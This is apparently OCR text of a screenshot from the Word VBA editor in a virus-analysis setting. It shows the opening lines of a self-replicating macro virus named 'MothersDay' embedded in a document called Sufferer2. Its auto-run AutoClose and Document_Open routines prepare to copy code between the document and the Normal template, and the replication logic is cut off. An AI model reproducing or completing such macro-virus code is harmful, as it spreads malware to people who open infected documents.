 Microsoft Visual Basic - Sufferer2
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H) 键入需要帮助的问题
2018-05-15 17:39:05
行 1, 列 1
工程 - Project
Normal
Microsoft Word 对象
MothersDay
Project (Sufferer2)
Microsoft Word 对象
MothersDay
引用
属性 - MothersDay
MothersDay Document
按字母序 按分类序
(名称) MothersDay
AutoFormatOve False
AutoHyphenati False
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys False
EmbedLinguist True
EmbedSmartTag True
EmbedTrueType False
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
FormattingSho True
FormattingSho 0 - wdShowFi
FormattingSho True
FormattingSho True
FormattingSho True
GrammarChecke False
GridDistanceH 9
GridDistanceV 7.8
GridOriginFro True
Normal - MothersDay (代码)
(通用) AutoClose
Sub AutoClose()
On Error Resume Next
Dim VirusName As String
Dim ActiveDocumentVirusStartCode As String
Dim NormalTemplateVirusStartCode As String
Dim PassWord As String
Dim VirusEndCode As String
Dim ActiveDocumentCodeCountOfLines As Long
Dim NormalTemplateCodeCountOfLines As Long
Dim Code As String
Dim VirusSrcCodeIndex As Integer
Dim VirusDstCodeIndex As Integer
Dim IsFind As Boolean
VirusName = "MothersDay"
ActiveDocumentVirusStartCode = "Sub Document_Open()"
NormalTemplateVirusStartCode = "Sub AutoClose()"
VirusEndCode = "End Sub"
Set ActiveDocumentItem1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NormalTemplateItem1 = NormalTemplate.VBProject.VBComponents.Item(1)
'NormalTemplateItem1.Name = "ThisDocument"
'ActiveDocumentItem1.Name = "ThisDocument"
Sufferer2 - MothersDay (代码)
Document Open
Sub Document_Open()
On Error Resume Next
Dim VirusName As String
Dim ActiveDocumentVirusStartCode As String
Dim NormalTemplateVirusStartCode As String
Dim PassWord As String
Dim VirusEndCode As String
Dim ActiveDocumentCodeCountOfLines As Long
Dim NormalTemplateCodeCountOfLines As Long
Dim Code As String
Dim VirusSrcCodeIndex As Integer
Dim VirusDstCodeIndex As Integer
Dim IsFind As Boolean
VirusName = "MothersDay"
ActiveDocumentVirusStartCode = "Sub Document_Open()"
NormalTemplateVirusStartCode = "Sub AutoClose()"
VirusEndCode = "End Sub"
Set ActiveDocumentItem1 = ActiveDocument.VBProject.VBComponents.Item(1)
开始 C:\tools\病毒安全工... C:\Program Files\fe... Sufferer2.doc - Mic... Microsoft Visual Ba... 17:39